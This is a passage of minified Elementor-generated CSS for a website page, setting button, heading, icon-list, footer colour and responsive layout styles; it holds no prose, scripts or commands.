.elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-deb6f59>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-9e4520f .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-9e4520f>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-2f36b77>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29003 .elementor-element.elementor-element-0e447fa{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-78db145>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29003 .elementor-element.elementor-element-78db145{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-04dab04>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29003 .elementor-element.elementor-element-04dab04 p{margin-bottom:0}.elementor-29003 .elementor-element.elementor-element-5a4f82d{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-0862ac3{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-2a160a9>.elementor-element-populated{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-c61c3c3{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-2910329 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-2910329>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-0ec85fc .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-0ec85fc>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-7af338b{--spacer-size:50px}.elementor-29003 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29003 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29003 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29003 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29003 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29003 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29003 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29003 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29003 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29003 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29003 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29003 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29003 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29003 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29003 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29003 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29003 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29003 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29003 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29003 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29003 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29003 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29003 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29003 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29003 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29003 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29003 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29003 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29003 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29003 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29003 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29003 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29003 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29003 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29003 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29003 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29003 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29003 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29003 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29003 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29003 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29003 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29003 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29003 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29003 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29003 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29003 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29003 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29003 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29003 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29003 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29003 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29003{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29003 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29003 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29003 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29003 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29003 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29003 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29003 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29003 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29003 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29003 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29003 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29003 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29003 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29003 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29003 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29003 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29003 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29003 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29003 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29003 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29003 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29003 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29003 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29003 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29003 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29003 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29003 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29003 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29003 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29003 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29003 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29003 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29003 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29003 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29003 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29003 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29003 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29003 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29003 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29003 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29003 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29003 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29003 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29003 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29003 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29003 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29003 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29003 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29003 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29003 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29003 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29003 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29003 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-29003 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-29003 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-29003 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29003 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-29003 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29003 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-29003 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29003 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-29003 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-29003 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-29003 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-29003 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-29003 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-29003 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-29003 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29003 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29003 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29003 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29003 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29003 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29003 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29003 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29003 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29003 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29003 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29003 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29003 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29003 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29003 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29003 